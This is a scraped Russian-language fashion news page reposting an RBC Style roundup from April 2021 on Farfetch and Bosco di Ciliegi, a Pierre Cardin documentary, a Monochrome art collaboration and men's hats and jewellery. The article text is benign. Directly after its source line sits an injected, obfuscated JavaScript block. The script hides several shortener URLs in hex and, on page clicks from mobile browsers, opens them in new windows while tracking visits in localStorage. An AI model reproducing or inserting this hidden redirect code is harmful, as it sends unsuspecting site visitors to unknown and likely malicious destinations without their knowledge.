							<div class="single-page-entry">
								<article id="post-1381" class="post-1381 post type-post status-publish format-standard hentry category-bez-rubriki">
				<div class="single-metas-and-cats">
				<div class="entry-cats"><ul class="post-categories">
	<li><a href="https://galamart46.ru/category/bez-rubriki/" rel="category tag">Без рубрики</a></li></ul></div>				<div class="entry-metas">
					<ul>
						<li class="posted-date"><a href="https://galamart46.ru/novosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-23T05:58:00+03:00">23.04.2021</time></a></li>						<li class="posted-by">от <a href="https://galamart46.ru/author/admin/">admin</a></li>					</ul>
				</div><!-- .entry-metas -->
			</div><!-- .single-metas-and-cats -->
				<div class="single-page-entry">
		<div class="editor-entry	">
			<p>Один из крупнейших мировых интернет-ретейлеров Farfetch заключил первое партнерство в России — с компанией Bosco di Ciliegi, которая управляет ГУМом и сетью из более чем 200 монобрендовых бутиков. Сотрудничество одинаково выгодно обеим сторонам: Bosco di Ciliegi получит доступ к обширной операционной инфраструктуре, сервисам и клиентской базе, а Farfetch сможет обеспечить клиентам быструю доставку с уже включенными в конечную стоимость пошлинами.</p>
<p>«На данным момент мы делаем первый шаг в нашем партнерстве и начинаем работать на территории России и стран Таможенного союза, но рассчитываем, что в перспективе оно откроет для Bosco di Ciliegi дорогу на экспорт, и компания сможет продавать свои товары во всех 190 странах, где работает Farfetch», — рассказывает управляющий директор Farfetch в России Вахтанг Акиртава.</p>
<blockquote>
<p>Посмотреть эту публикацию в Instagram</p>
</blockquote>
<h2>В российский прокат вышел документальный фильм о Пьере Кардене</h2>
<p>Кинокомпания «Пионер» выпустила в прокат документальный фильм «Дом Пьера Кардена». Он рассказывает о жизни и карьере французского дизайнера — от работы художником по костюмам в театре и кино и сотрудничества с Жанной Пакен, Эльзой Скиапарелли и Кристианом Диором до модных размышлений на тему космоса и сотен патентов на различные предметы. Некоторые истории режиссерам П. Дэвиду Эберсоулу и Тодду Хьюзу удалось услышать от самого Пьера Кардена: он снялся в фильме незадолго до своей смерти в декабре. В некоторых сценах можно увидеть еще одного дизайнера, чью жизнь унес 2020 год, — Кендзо Такаду, который наряду с Шэрон Стоун, Наоми Кэмпбелл, Элисом Купером, Го Пэй и Жаном-Полем Готье поделился самыми яркими воспоминаниями, связанными с Карденом.</p>
<p>«Космонавт в области моды»: эксперты индустрии — о Пьере Кардене</p>
<h2>Miu Miu представил новый фильм из серии Women’s Tales</h2>
<p>Проект Women’s Tales, для которого бренд Miu Miu приглашает наиболее серьезных и интересных женщин-режиссеров высказаться на темы тщеславия и женственности в XXI веке, представил новый эпизод. Его автором и главной героиней стала Изабель Сандовал, номинант премии «Независимый дух» за работу над фильмом «Lingua Franca», показанном на Венецианском международном кинофестивале в 2019 году, и участница проекта Berlinale Talents на Берлинском международном кинофестивале в 2021 году.</p>
<p>Действие фильма «Shangri-La», название которого отсылает к концепции рая на земле, изолированного от остального мира, разворачивается в Калифорнии времен Великой депрессии. В нем показаны отношения между филиппинкой и белым американцем, которые на тот момент были запрещены законом штата. Исповедальня, в которой женщина рассказывает о своих эмоциях, превращается в романтическую машину времени и переносит влюбленных в альтернативные варианты будущего, даря свободу, меланхолию и экстаз. Узнать, чем закончилась история, подчеркнутая костюмами Miu Miu, можно на YouTube-канале бренда. </p>
<h2>Падчерица Ивана Урганта появилась в съемке Jacquemus</h2>
<p>Jacquemus представил проект L’Amour, в котором шесть влюбленных пар позируют фотографу Томасу Кнеллеру в вещах из новой коллекции французского бренда. Одной из героинь съемки стала 20-летняя падчерица Ивана Урганта Эрика Кикнадзе вместе со своим бойфрендом Мусой. Как рассказала девушка в интервью российскому Vogue, родственные связи с известным телеведущим не сыграли никакой роли. Эрика и Муса увидели новость о проведении кастинга и отправили Jacquemus свою заявку и фото.</p>
<p>«Через пару дней нам пришел положительный ответ, это было так здорово! Сбылась мечта. Мы ничего не знали о локации, да и вообще никаких подробностей съемки. Оказалось, съемка проходила в уютнейшем старом домике. И вся команда была очень милой и приятной — мне очень понравилось работать с этими людьми. Это действительно было для меня настоящей мечтой — принять участие в таком творческом проекте, да еще и для бренда, чье видение мне так сильно нравится», — поделилась она.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/15743cc84491ab3e3c59af538d320172.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/9e3e2e9d0a8e8dfcf5383faaadf1f60b.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/e6705a92ade585906e30ae66c3417f64.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/d5d3338aa08ce1b189b6070c17cd59ff.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/c997a8bf85b3e035572da75370e7065e.jpg" /></p>
<p>1</p>
<p>из<br />
5</p>
<p>Эрика Кикнадзе и Муса в проекте L’Amour бренда Jacquemus<br />
© instagram.com/jacquemus</p>
<p>Эрика Кикнадзе и Муса в проекте L’Amour бренда Jacquemus<br />
© instagram.com/jacquemus</p>
<p>Эрика Кикнадзе и Муса в проекте L’Amour бренда Jacquemus<br />
© instagram.com/jacquemus</p>
<p>Эрика Кикнадзе и Муса в проекте L’Amour бренда Jacquemus<br />
© instagram.com/jacquemus</p>
<p>Эрика Кикнадзе и Муса в проекте L’Amour бренда Jacquemus<br />
© instagram.com/jacquemus</p>
<h2>Coach снял пародию на сериал «Друзья» в стиле k-pop</h2>
<p>Для презентации коллекции сезона осень-зима 2021/22 американский бренд Coach позвал амбассадоров в лице певицы Дженнифер Лопес, модели Кайи Гербер, актера Коула Спроуса, хип-хоп-исполнительницы Меган Ти Сталлион и звезды перезапуска «Сплетницы» Тави Гевинсон. Все они снялись в ироничных короткометражках, одна из которых стала пародией на сериал «Друзья». В ней звезды k-pop — певица Хена и рэпер Dawn — на танцевальном баттле решают, кому достанется печенье Oreo, после чего делят его пополам. Действо происходит в квартире, повторяющей интерьеры оригинального сериала, а за кадром раздается смех невпопад. К «Друзьям» отсылает еще и переработанный логотип Coach, появившийся на заставке на фоне ночного Нью-Йорка. Увидим ли мы его на вещах из осенне-зимней коллекции, станет понятно, когда она поступит в продажу.</p>
<h2>Monochrome выпустил коллаборацию с художницей Машей Янковской</h2>
<p>Марка оверсайз-одежды Monochrome представила коллаборацию с Машей Янковской, создавшей один из самых запоминающихся образов российского современного искусства, — обнаженную женщину с красной помадой в солнцезащитных очках и на каблуках. Ее картины не раз становились принтами: девушка разрабатывает собственный мерч. Однако здесь холстом выступили вещи бренда с таким же сильным фирменным стилем: картина «Смерть» из цикла Янковской, посвященного старшим арканам Таро и символизирующая разрушение старого во имя нового, дополнила однотонное объемное худи Monochrome, а портрет Фемиды, напоминающий о законах кармы, — свитшот. Еще одну картину под названием «Центр притяжения» художница написала специально для коллаборации. Изображение женских ягодиц, которое теперь украшает футболки Monochrome, призвано внести иронию в концептуальную глубину остальных работ Янковской.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/4f5deb3713c5081a51c3dc59efe92baa.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/2406cdfe685b56fffbd4b6054815d2eb.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/3b371af95f994f4d14e65784bdf419f5.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/bedb4e14fa18801f772f3f400b281852.jpg" /></p>
<p>1</p>
<p>из<br />
4</p>
<p>Лукбук коллаборации Monochrome и Маши Янковской, снятый в интерьерах Дома-музея М.Н. Ермоловой<br />
© instagram.com/monochrome_you</p>
<p>Лукбук коллаборации Monochrome и Маши Янковской, снятый в интерьерах Дома-музея М.Н. Ермоловой<br />
© instagram.com/monochrome_you</p>
<p>Лукбук коллаборации Monochrome и Маши Янковской, снятый в интерьерах Дома-музея М.Н. Ермоловой<br />
© instagram.com/monochrome_you</p>
<p>Лукбук коллаборации Monochrome и Маши Янковской, снятый в интерьерах Дома-музея М.Н. Ермоловой<br />
© instagram.com/monochrome_you</p>
<h2>Cocoshnick запустил мужскую линию головных уборов Head Shot</h2>
<p>Российская марка головных уборов Cocoshnick представила мужскую линию Head Shot. В нее вошли шесть классических моделей шляп, в том числе порк-пай и федора, украшенные металлическими элементами и вышивкой. От женских головных уборов их отличает намеренно рваная, деформированная и даже забрызганная окантовка в виде репсовой или текстильной лент. Кроме того, каждой мужской шляпе присвоен порядковый номер, указанный римской цифрой на тулье и полях. Отличается и кофр для хранения и транспортировки аксессуара: вместо шелковой ручки он получил брутальную цепь. Оценить новый дизайн и подход Cocoshnick можно в интернет-магазине и бутике бренда в Санкт-Петербурге. </p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/db03d5454be06d20275a89ed74642e18.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/9b87353d376af38a1e598e61bd3271f5.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/3eb99dd3ab003e2a0367ed49624f2220.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/f47a07720d03f1ed0b6b51ac626bb962.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/995d27a36ab23f05d55b19f59390cd83.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/4dc29680eee09279ef02794103940a5d.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/9d64847e61efea7d2ef0dfbdd30ca286.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/21c0eb879e9a3968a763b2c58e9db8b5.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/060d90f94117f9f489c39aa5c44cb6cf.jpg" /></p>
<p>1</p>
<p>из<br />
9</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<p>Мужская линия головных уборов Cocoshnick Head Shot<br />
© пресс-служба</p>
<h2>В интернет-магазине Poison Drop появился раздел мужских украшений</h2>
<p>Универмаг современных дизайнерских украшений Poison Drop объявил о запуске мужского раздела на сайте. Коллекция собрана на странице «Для мужчин»: сейчас в нее входит около 250 изделий десяти дизайнеров. Среди них петербургская марка Ossa, которая производит кольца с разломами, вызывающими ассоциации с горными хребтами и застывшей лавой, норвежский бренд Tom Wood, который создает внушительные, но при этом элегантные печатки, и московская марка Loro Fede, выпускающая кулоны и браслеты. В дальнейшем Poison Drop обещает делать еще больший акцент на мужской ассортимент и пополнить коллекцию новыми именами.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/064724b7acf08f5512300d0d612984cd.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/f09ed7e33688a7f6f559bf26f7d60665.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/8e3020fc2d7cb211e8fb2bc9c8012c94.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/d515d84521fddb758dc17deea150af06.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/3c607b64eb827d2386568f34672cd344.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/02/5ecd578b57b9391185048e63a12a14cb.jpg" /></p>
<p>1</p>
<p>из<br />
6</p>
<p>Цепь Hand Around<br />
© poisondrop.ru</p>
<p>Кольцо Phosphor <br />
© poisondrop.ru</p>
<p>Кулон Loro Fede<br />
© poisondrop.ru</p>
<p>Печатка Tom Wood<br />
© poisondrop.ru</p>
<p>Кулон Maximilian Silver Label<br />
© poisondrop.ru</p>
<p>Кольцо Ossa<br />
© poisondrop.ru</p>
<p>От тельняшки до сабо: 10 вещей, которые стоит купить к весне.</p>
<p>
Источник</p>
<p>Новости моды: объединение Bosco и Farfetch, фильм «Дом Пьера Кардена», коллаборация Monochrome и Маши Янковской :: Вещи :: РБК Стиль<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div><!-- .editor-entry.dropcap -->
			</div><!-- .single-page-entry -->
</article><!-- #post-1381 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://galamart46.ru/rozovaya-bluza-v-melkuju-kletku-klassicheskogo-kroya-etovmode-6/" rel="prev"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span><div class="nav-title"><span>Розовая блуза в мелкую клетку классического кроя — ETOVMODE</span></div></div></a></div><div class="nav-next"><a href="https://galamart46.ru/poliamoriya-chto-eto-za-i-protiv-otlichie-ot-poligamii-zhizn-rbk-stil-etovmode/" rel="next"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Следующая запись</span><div class="nav-title"><span>Полиамория: что это, за и против, отличие от полигамии :: Жизнь :: РБК Стиль | ETOVMODE</span></div></div></a></div></div>
	</nav>							</div><!-- .single-page-entry -->
						</main><!-- #main.site-main -->
					</div><!-- #primary.primary-widget-area.content-area -->
				</div><!-- .col -->
				<div class="col-lg-4 col-md-12 sticky-portion">
	<aside id="secondary" class="secondary-widget-area">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://galamart46.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/osobennosti-konstrukcii-gornyh-zhenskih-velosipedov/">Особенности конструкции горных женских велосипедов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/gde-vygodno-zhenskoe-termobele-kupit-v-moskve/">Где выгодно женское термобелье купить в Москве</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/osobennosti-konstrukcij-gornyh-zhenskih-velosipedov/">Особенности конструкций горных женских велосипедов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-zhenskogo-termobelya-i-osobennosti-vybora/">Преимущества женского термобелья и особенности выбора</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-saratove/">Преимущества клиники лазерной эпиляции в Саратове</a></li>
</ul></div></div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div>	</aside><!-- #secondary -->
</div>
			</div><!-- .row -->
		</div><!-- .single-content-container -->
	</div><!-- .fb-container -->
</div><!-- .innerpage-content-area-wrap.single-page-style-2 -->
		</div>

		<footer class="footer dark secondary-widget-area">
			<div class="footer-inner">
								<div class="footer-bottom">
					<div class="fb-container">
						<div class="row">                            
							<div class="col-lg-6">
																	<div class="copyright-information">
										<p>Copyright &copy; 2026 Galamart46. All rights reserved.</p>
									</div><!-- .copyright-information -->
																</div><!-- .col -->
							<div class="col-lg-6">
								<div class="author-credit">
									<p> 
										Fascinate тема от <a href="https://themebeez.com/" target="_blank">Themebeez</a>									</p>
								</div><!-- .author-credit -->
							</div><!-- .col -->
						</div><!-- .row -->
					</div><!-- .fb-container -->
				</div><!-- .footer-bottom -->
			</div><!-- .footer-inner -->
		</footer><!-- .footer.secondary-widget-area -->
	</div><!-- .page--wrap -->

	<div class="fascinate-to-top"><span>Вернуться наверх</span></div>

	<div class="search-area-container hide-search">
		<div class="fb-container">
			<div class="form-container">
				<div class="form-wrapper">
					<button class="search-close">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/></svg>
					</button><!-- .search-close -->
					<form role="search" method="get" class="clearfix" action="https://galamart46.ru/"><input type="search" name="s" placeholder="Введите поисковый запрос" value=""><button type="submit"><span class="ion-ios-search"></span></button></form>                    
				</div><!-- .form-wrapper -->
			</div><!-- .form-container -->
		</div><!-- .fb-container -->
	</div><!-- .search-area-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fascinate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
